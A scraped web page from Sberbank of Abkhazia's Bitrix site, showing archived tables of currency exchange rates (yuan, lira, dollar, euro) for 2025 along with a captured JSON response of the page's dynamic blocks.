			</td>
					<td>
							4.00			 
			</td>
			</tr>
		<tr bgcolor="#ffffff">
					<td>11.12.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							9.00			 
			</td>
					<td>
							13.00			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							1.70			 
			</td>
					<td>
							4.00			 
			</td>
			</tr>
		<tr bgcolor="#efefef">
					<td>10.12.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							9.00			 
			</td>
					<td>
							13.00			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							1.70			 
			</td>
					<td>
							4.00			 
			</td>
			</tr>
		<tr bgcolor="#ffffff">
					<td>09.12.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							9,00			 
			</td>
					<td>
							13.00			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							1.70			 
			</td>
					<td>
							4.00			 
			</td>
			</tr>
		<tr bgcolor="#efefef">
					<td>08.12.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							9.00			 
			</td>
					<td>
							13.00			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							1.70			 
			</td>
					<td>
							4.00			 
			</td>
			</tr>
		<tr bgcolor="#ffffff">
					<td>05.12.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							9,00			 
			</td>
					<td>
							13,00			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							1,70			 
			</td>
					<td>
							4,00			 
			</td>
			</tr>
		<tr bgcolor="#efefef">
					<td>05.12.2025</td>
				<td width="3" bgcolor="#ffffff"></td>			<td>
							-			 
			</td>
					<td>
							-			 
			</td>
		<td width="3" bgcolor="#ffffff"></td>			<td>
							-			 
			</td>
					<td>
							-			 
			</td>
			</tr>
</table>
	<br />
<font class="text"> 


	1 - 10 из 1834<br /></font>

	<font class="text">

			Начало&nbsp;|&nbsp;Пред.&nbsp;|
	
	
					<b>1</b>
					
					<a href="/exchange/?PAGEN_1=30&amp;PAGEN_2=2">2</a>
					
					<a href="/exchange/?PAGEN_1=30&amp;PAGEN_2=3">3</a>
					
					<a href="/exchange/?PAGEN_1=30&amp;PAGEN_2=4">4</a>
					
					<a href="/exchange/?PAGEN_1=30&amp;PAGEN_2=5">5</a>
						|

			<a href="/exchange/?PAGEN_1=30&amp;PAGEN_2=2">След.</a>&nbsp;|
		<a href="/exchange/?PAGEN_1=30&amp;PAGEN_2=184">Конец</a>
	



</font><div id="bxdynamic_BE84XA_end" style="display:none"></div> 
<br />


<div class="bx-auth">
	<div class="bx-auth-note">Пожалуйста, авторизуйтесь:</div>

	<form name="form_auth" method="post" target="_top" action="/exchange/index.php?login=yes&amp;PAGEN_1=5">

		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
				<input type="hidden" name="backurl" value="/exchange/index.php?PAGEN_1=5" />
				
		<table class="bx-auth-table">
			<tr>
				<td class="bx-auth-label">Логин:</td>
				<td><input class="bx-auth-input form-control" type="text" name="USER_LOGIN" maxlength="255" value="" /></td>
			</tr>
			<tr>
				<td class="bx-auth-label">Пароль:</td>
				<td><input class="bx-auth-input form-control" type="password" name="USER_PASSWORD" maxlength="255" autocomplete="off" />
				</td>
			</tr>
						<tr>
				<td></td>
				<td><input type="checkbox" id="USER_REMEMBER" name="USER_REMEMBER" value="Y" /><label for="USER_REMEMBER">&nbsp;Запомнить меня на этом компьютере</label></td>
			</tr>
			<tr>
				<td></td>
				<td class="authorize-submit-cell"><input type="submit" class="btn btn-primary" name="Login" value="Войти" /></td>
			</tr>
		</table>

		<noindex>
			<p>
				<a href="/exchange/index.php?forgot_password=yes&amp;PAGEN_1=5" rel="nofollow">Забыли свой пароль?</a>
			</p>
		</noindex>


	</form>
</div>

<script type="text/javascript">
try{document.form_auth.USER_LOGIN.focus();}catch(e){}
</script>

</div>
</td>
</tr>




<tr>
          <td width="20">&nbsp;</td>
          <td width="180">1998 – 2020 Сбербанк Абхазии.</td>
          <td width="740">Республика Абхазия, г. Сухум, Аидгылара 10,12 тел. +7 (840) 229-43-32, info@sbra.su<br>Государственный регистрационный номер - 17<br>Дата гос. регистрации 9 сентября 1998 года.</td>

            <td><!--дизайн--> <a target="_blank" href="http://www.di-graphic.com/"><!--diGraphic--></a></td>
        </tr>
      </tbody></table>
      
     
    
      
      

<!-- Yandex.Metrika counter --> 
<!--<script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34963955 = new Ya.Metrika({ id:34963955, clickmap:true, trackLinks:true, accurateTrackBounce:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> 
<noscript>
    <div>
        <img src="https://mc.yandex.ru/watch/34963955" style="position:absolute; left:-9999px;" alt="" />
    </div>
</noscript>--> <!-- /Yandex.Metrika counter -->

<!--bb9fdacaa6c39e17a55776ccc5f5c91f-->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://sbra.su/exchange/?bxrand=1766475367376&PAGEN_1=5
body_size: 2725
content:
{'js':['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/core/core_db.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js'],'additional_js':'','lang':{'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1766474497','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'a16d07a77f7a785f693070876b1cd950'},'css':['/bitrix/js/main/core/css/core.css','/bitrix/templates/t1/components/bitrix/menu/tabs/style.css','/bitrix/templates/.default/components/bitrix/news.list/ex-t3/style.css','/bitrix/js/ui/fonts/opensans/ui.font.opensans.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/t1/components/bitrix/news/ex-news2/bitrix/news.list/.default/style.css','/bitrix/templates/.default/components/bitrix/news/ex-news3/bitrix/news.list/.default/style.css','/bitrix/components/bitrix/system.auth.authorize/templates/.default/style.css'],'htmlCacheChanged':true,'isManifestUpdated':false,'dynamicBlocks':[{'ID':'bxdynamic_7DqYyc','CONTENT':'<div class=\"exchange\">\n	\n\n    \n\n    \n\n    \n\n    \n\n    \n\n    \n\n    \n\n    \n\n	\n\n    \n\n    \n\n    \n\n    \n\n    \n\n    \n\n    \n\n    \n\n<table >\n\n  <tr>\n    <td rowspan=\"8\" width=\"10\">&nbsp;<\/td>\n    <td colspan=\"3\" class=\"kv\">\n      <a href=\"/exchange\">Курсы валют <br />на 23.12.2025 <\/a>\n    <\/td>\n    <td rowspan=\"8\" width=\"10\">&nbsp;<\/td>\n  <\/tr>\n\n  <tr>\n    <td>&nbsp;<\/td>\n    <!-- <p class=\"pars\"><\/p>-->\n    <td colspan=\"2\" class=\"pp\" align=\"center\">покупка / продажа<\/td>\n  <\/tr>\n\n  <tr class=\"ppv\">\n    <td>USD<\/td>\n    <td align=\"center\" class=\"\n			 rd\"> 79,00 <\/td>\n    <td align=\"center\" class=\"\n			 rd\"> - <\/td>\n  <\/tr>\n\n  <tr class=\"ppv\">\n    <td>EUR<\/td>\n    <td align=\"center\" class=\"\n			 rd\"> 90,00 <\/td>\n    <td align=\"center\" class=\"\n			 rd\"> - <\/td>\n  <\/tr>\n\n  <tr class=\"ppv\">\n    <td>CNY<\/td>\n    <td align=\"center\" class=\"\n			 rd\"> 9.00 <\/td>\n    <td align=\"center\" class=\"\n			 rd\"> 13.00 <\/td>\n  <\/tr>\n\n  <tr class=\"ppv\">\n    <td>TRY<\/td>\n    <td align=\"center\" class=\"\n			 rd\"> 1.70 <\/td>\n    <td align=\"center\" class=\"\n			 rd\"> 4.00 <\/td>\n  <\/tr>\n\n\n\n\n\n\n\n<\/table>\n<\/div>','HASH':'68d3c78b25f3','PROPS':{'CONTAINER_ID':'','USE_BROWSER_STORAGE':false,'AUTO_UPDATE':true,'USE_ANIMATION':false,'CSS':'','JS':'','BUNDLE_JS':[],'BUNDLE_CSS':[],'STRINGS':''}},{'ID':'bxdynamic_3JiYAU','CONTENT':'\n		<a href=\"/exchange/index.php?rss=y\" title=\"rss\" target=\"_self\"><img alt=\"RSS\" src=\"/bitrix/templates/t1/components/bitrix/news/ex-news2/images/gif-light/feed-icon-16x16.gif\" border=\"0\" align=\"right\" /><\/a>\n\n<form name=\"arrFilter_form\" action=\"/exchange/?PAGEN_1=5\" method=\"get\">\n	<input type=\"hidden\" name=\"PAGEN_1\" value=\"5\" />	<table class=\"data-table\" cellspacing=\"0\" cellpadding=\"2\">\n	<thead>\n		<tr>\n			<td colspan=\"2\" align=\"center\">Фильтр<\/td>\n		<\/tr>\n	<\/thead>\n	<tbody>\n									<tr>\n					<td valign=\"top\">Начало активности (дата):<\/td>\n					<td valign=\"top\"><input type=\"text\" id=\"arrFilter_DATE_ACTIVE_FROM_1\" name=\"arrFilter_DATE_ACTIVE_FROM_1\" value=\"\" size=\"10\" class=\"inputselect inputfield\"/><img src=\"/bitrix/js/main/core/images/calendar-icon.gif\" alt=\"Выбрать дату в календаре\" class=\"calendar-icon\" onclick=\"BX.calendar({node:this, field:\'arrFilter_DATE_ACTIVE_FROM_1\', form: \'arrFilter_form\', bTime: false, currentTime: \'1766485297\', bHideTime: false});\" onmouseover=\"BX.addClass(this, \'calendar-icon-hover\');\" onmouseout=\"BX.removeClass(this, \'calendar-icon-hover\');\" border=\"0\"/><span class=\"date-interval-hellip\">&hellip;<\/span><input type=\"text\" id=\"arrFilter_DATE_ACTIVE_FROM_2\" name=\"arrFilter_DATE_ACTIVE_FROM_2\" value=\"\" size=\"10\" class=\"inputselect inputfield\"/><img src=\"/bitrix/js/main/core/images/calendar-icon.gif\" alt=\"Выбрать дату в календаре\" class=\"calendar-icon\" onclick=\"BX.calendar({node:this, field:\'arrFilter_DATE_ACTIVE_FROM_2\', form: \'arrFilter_form\', bTime: false, currentTime: \'1766485297\', bHideTime: false});\" onmouseover=\"BX.addClass(this, \'calendar-icon-hover\');\" onmouseout=\"BX.removeClass(this, \'calendar-icon-hover\');\" border=\"0\"/><\/td>\n				<\/tr>\n											<\/tbody>\n	<tfoot>\n		<tr>\n			<td colspan=\"2\">\n				<input type=\"submit\" name=\"set_filter\" value=\"Фильтр\" /><input type=\"hidden\" name=\"set_filter\" value=\"Y\" />&nbsp;&nbsp;<input type=\"submit\" name=\"del_filter\" value=\"Сбросить\" /><\/td>\n		<\/tr>\n	<\/tfoot>\n	<\/table>\n<\/form>\n<br />\n<table style=\"text-align:center;\"><tr bgcolor=\"#a2bd30\"><td width=\"150\">Дата<\/td><td width=\"3\" bgcolor=\"#ffffff\"><\/td><td width=\"150\">Покупка $<\/td><td width=\"150\">Продажа $<\/td><td width=\"3\" bgcolor=\"#ffffff\"><\/td><td width=\"150\">Покупка €<\/td><td width=\"150\">Продажа €<\/td><tr>\n		<tr bgcolor=\"#ffffff\">\n					<td>24.03.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							84.00			 \n			<\/td>\n					<td>\n							-			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							89.50			 \n			<\/td>\n					<td>\n							-			 \n			<\/td>\n			<\/tr>\n		<tr bgcolor=\"#efefef\">\n					<td>20.03.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							82.00			 \n			<\/td>\n					<td>\n							-			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							89.00			 \n			<\/td>\n					<td>\n							-			 \n			<\/td>\n			<\/tr>\n		<tr bgcolor=\"#ffffff\">\n					<td>17.03.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							85.00			 \n			<\/td>\n					<td>\n							-			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							91.50			 \n			<\/td>\n					<td>\n							-			 \n			<\/td>\n			<\/tr>\n		<tr bgcolor=\"#efefef\">\n					<td>12.03.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							86.00			 \n			<\/td>\n					<td>\n							-			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							91.50			 \n			<\/td>\n					<td>\n							-			 \n			<\/td>\n			<\/tr>\n		<tr bgcolor=\"#ffffff\">\n					<td>11.03.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							88.00			 \n			<\/td>\n					<td>\n							-			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							93.50			 \n			<\/td>\n					<td>\n							-			 \n			<\/td>\n			<\/tr>\n		<tr bgcolor=\"#efefef\">\n					<td>05.03.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							89,00			 \n			<\/td>\n					<td>\n							-			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							92,00			 \n			<\/td>\n					<td>\n							-			 \n			<\/td>\n			<\/tr>\n		<tr bgcolor=\"#ffffff\">\n					<td>04.03.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							89.00			 \n			<\/td>\n					<td>\n							103.00			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							91.00			 \n			<\/td>\n					<td>\n							103.00			 \n			<\/td>\n			<\/tr>\n		<tr bgcolor=\"#efefef\">\n					<td>03.03.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							88,00			 \n			<\/td>\n					<td>\n							103,00			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							90,00			 \n			<\/td>\n					<td>\n							103,00			 \n			<\/td>\n			<\/tr>\n		<tr bgcolor=\"#ffffff\">\n					<td>28.02.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							87,00			 \n			<\/td>\n					<td>\n							103,00			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							90,00			 \n			<\/td>\n					<td>\n							103,00			 \n			<\/td>\n			<\/tr>\n		<tr bgcolor=\"#efefef\">\n					<td>27.02.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							85,00			 \n			<\/td>\n					<td>\n							103,00			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							88,00			 \n			<\/td>\n					<td>\n							103,00			 \n			<\/td>\n			<\/tr>\n<\/table>\n	<br />\n<font class=\"text\"> \n\n\n	41 - 50 из 1835<br /><\/font>\n\n	<font class=\"text\">\n\n	\n					<a href=\"/exchange/index.php?PAGEN_2=159&amp;sphrase_id=1561\">Начало<\/a>\n			|\n							<a href=\"/exchange/index.php?PAGEN_2=159&amp;sphrase_id=1561&amp;PAGEN_1=4\">Пред.<\/a>\n						|\n		\n	\n	\n					<a href=\"/exchange/index.php?PAGEN_2=159&amp;sphrase_id=1561&amp;PAGEN_1=3\">3<\/a>\n					\n					<a href=\"/exchange/index.php?PAGEN_2=159&amp;sphrase_id=1561&amp;PAGEN_1=4\">4<\/a>\n					\n					<b>5<\/b>\n					\n					<a href=\"/exchange/index.php?PAGEN_2=159&amp;sphrase_id=1561&amp;PAGEN_1=6\">6<\/a>\n					\n					<a href=\"/exchange/index.php?PAGEN_2=159&amp;sphrase_id=1561&amp;PAGEN_1=7\">7<\/a>\n						|\n\n			<a href=\"/exchange/index.php?PAGEN_2=159&amp;sphrase_id=1561&amp;PAGEN_1=6\">След.<\/a>&nbsp;|\n		<a href=\"/exchange/index.php?PAGEN_2=159&amp;sphrase_id=1561&amp;PAGEN_1=184\">Конец<\/a>\n	\n\n\n\n<\/font>','HASH':'0a7e437fd1ee','PROPS':{'CONTAINER_ID':'','USE_BROWSER_STORAGE':false,'AUTO_UPDATE':true,'USE_ANIMATION':false,'CSS':'','JS':'','BUNDLE_JS':[],'BUNDLE_CSS':[],'STRINGS':''}},{'ID':'bxdynamic_BE84XA','CONTENT':'\n		<a href=\"/exchange/index.php?rss=y\" title=\"rss\" target=\"_self\"><img alt=\"RSS\" src=\"/bitrix/templates/.default/components/bitrix/news/ex-news3/images/gif-light/feed-icon-16x16.gif\" border=\"0\" align=\"right\" /><\/a>\n\n<form name=\"arrFilter_form\" action=\"/exchange/?PAGEN_1=5\" method=\"get\">\n	<input type=\"hidden\" name=\"PAGEN_1\" value=\"5\" />	<table class=\"data-table\" cellspacing=\"0\" cellpadding=\"2\">\n	<thead>\n		<tr>\n			<td colspan=\"2\" align=\"center\">Фильтр<\/td>\n		<\/tr>\n	<\/thead>\n	<tbody>\n									<tr>\n					<td valign=\"top\">Начало активности (дата):<\/td>\n					<td valign=\"top\"><input type=\"text\" id=\"arrFilter_DATE_ACTIVE_FROM_1\" name=\"arrFilter_DATE_ACTIVE_FROM_1\" value=\"\" size=\"10\" class=\"inputselect inputfield\"/><img src=\"/bitrix/js/main/core/images/calendar-icon.gif\" alt=\"Выбрать дату в календаре\" class=\"calendar-icon\" onclick=\"BX.calendar({node:this, field:\'arrFilter_DATE_ACTIVE_FROM_1\', form: \'arrFilter_form\', bTime: false, currentTime: \'1766485297\', bHideTime: false});\" onmouseover=\"BX.addClass(this, \'calendar-icon-hover\');\" onmouseout=\"BX.removeClass(this, \'calendar-icon-hover\');\" border=\"0\"/><span class=\"date-interval-hellip\">&hellip;<\/span><input type=\"text\" id=\"arrFilter_DATE_ACTIVE_FROM_2\" name=\"arrFilter_DATE_ACTIVE_FROM_2\" value=\"\" size=\"10\" class=\"inputselect inputfield\"/><img src=\"/bitrix/js/main/core/images/calendar-icon.gif\" alt=\"Выбрать дату в календаре\" class=\"calendar-icon\" onclick=\"BX.calendar({node:this, field:\'arrFilter_DATE_ACTIVE_FROM_2\', form: \'arrFilter_form\', bTime: false, currentTime: \'1766485297\', bHideTime: false});\" onmouseover=\"BX.addClass(this, \'calendar-icon-hover\');\" onmouseout=\"BX.removeClass(this, \'calendar-icon-hover\');\" border=\"0\"/><\/td>\n				<\/tr>\n											<\/tbody>\n	<tfoot>\n		<tr>\n			<td colspan=\"2\">\n				<input type=\"submit\" name=\"set_filter\" value=\"Фильтр\" /><input type=\"hidden\" name=\"set_filter\" value=\"Y\" />&nbsp;&nbsp;<input type=\"submit\" name=\"del_filter\" value=\"Сбросить\" /><\/td>\n		<\/tr>\n	<\/tfoot>\n	<\/table>\n<\/form>\n<br />\n<table style=\"text-align:center;\"><tr bgcolor=\"#a2bd30\"><td width=\"150\">Дата<\/td><td width=\"3\" bgcolor=\"#ffffff\"><\/td><td width=\"150\">Покупка юань<\/td><td width=\"150\">Продажа юань<\/td><td width=\"3\" bgcolor=\"#ffffff\"><\/td><td width=\"150\">Покупка лира<\/td><td width=\"150\">Продажа лира<\/td><tr>\n		<tr bgcolor=\"#ffffff\">\n					<td>23.12.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							9.00			 \n			<\/td>\n					<td>\n							13.00			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							1.70			 \n			<\/td>\n					<td>\n							4.00			 \n			<\/td>\n			<\/tr>\n		<tr bgcolor=\"#efefef\">\n					<td>22.12.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							9.00			 \n			<\/td>\n					<td>\n							13.00			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							1.70			 \n			<\/td>\n					<td>\n							4.00			 \n			<\/td>\n			<\/tr>\n		<tr bgcolor=\"#ffffff\">\n					<td>19.12.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							9,00			 \n			<\/td>\n					<td>\n							13,00			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							1,70			 \n			<\/td>\n					<td>\n							4,00			 \n			<\/td>\n			<\/tr>\n		<tr bgcolor=\"#efefef\">\n					<td>15.12.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							9.00			 \n			<\/td>\n					<td>\n							13.00			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							1.70			 \n			<\/td>\n					<td>\n							4.00			 \n			<\/td>\n			<\/tr>\n		<tr bgcolor=\"#ffffff\">\n					<td>12.12.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							9.00			 \n			<\/td>\n					<td>\n							13.00			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							1.70			 \n			<\/td>\n					<td>\n							4.00			 \n			<\/td>\n			<\/tr>\n		<tr bgcolor=\"#efefef\">\n					<td>11.12.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							9.00			 \n			<\/td>\n					<td>\n							13.00			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							1.70			 \n			<\/td>\n					<td>\n							4.00			 \n			<\/td>\n			<\/tr>\n		<tr bgcolor=\"#ffffff\">\n					<td>10.12.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							9.00			 \n			<\/td>\n					<td>\n							13.00			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							1.70			 \n			<\/td>\n					<td>\n							4.00			 \n			<\/td>\n			<\/tr>\n		<tr bgcolor=\"#efefef\">\n					<td>09.12.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							9,00			 \n			<\/td>\n					<td>\n							13.00			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							1.70			 \n			<\/td>\n					<td>\n							4.00			 \n			<\/td>\n			<\/tr>\n		<tr bgcolor=\"#ffffff\">\n					<td>08.12.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							9.00			 \n			<\/td>\n					<td>\n							13.00			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							1.70			 \n			<\/td>\n					<td>\n							4.00			 \n			<\/td>\n			<\/tr>\n		<tr bgcolor=\"#efefef\">\n					<td>05.12.2025<\/td>\n				<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							9,00			 \n			<\/td>\n					<td>\n							13,00			 \n			<\/td>\n		<td width=\"3\" bgcolor=\"#ffffff\"><\/td>			<td>\n							1,70			 \n			<\/td>\n					<td>\n							4,00			 \n			<\/td>\n			<\/tr>\n<\/table>\n	<br />\n<font class=\"text\"> \n\n\n	1 - 10 из 1835<br /><\/font>\n\n	<font class=\"text\">\n\n			Начало&nbsp;|&nbsp;Пред.&nbsp;|\n	\n	\n					<b>1<\/b>\n					\n					<a href=\"/exchange/?ysclid=l42uo4y652&amp;PAGEN_2=2\">2<\/a>\n					\n					<a href=\"/exchange/?ysclid=l42uo4y652&amp;PAGEN_2=3\">3<\/a>\n					\n					<a href=\"/exchange/?ysclid=l42uo4y652&amp;PAGEN_2=4\">4<\/a>\n					\n					<a href=\"/exchange/?ysclid=l42uo4y652&amp;PAGEN_2=5\">5<\/a>\n						|\n\n			<a href=\"/exchange/?ysclid=l42uo4y652&amp;PAGEN_2=2\">След.<\/a>&nbsp;|\n		<a href=\"/exchange/?ysclid=l42uo4y652&amp;PAGEN_2=184\">Конец<\/a>\n	\n\n\n\n<\/font>','HASH':'d83a25b485b3','PROPS':{'CONTAINER_ID':'','USE_BROWSER_STORAGE':false,'AUTO_UPDATE':true,'USE_ANIMATION':false,'CSS':'','JS':'','BUNDLE_JS':[],'BUNDLE_CSS':[],'STRINGS':''}}],'spread':[]}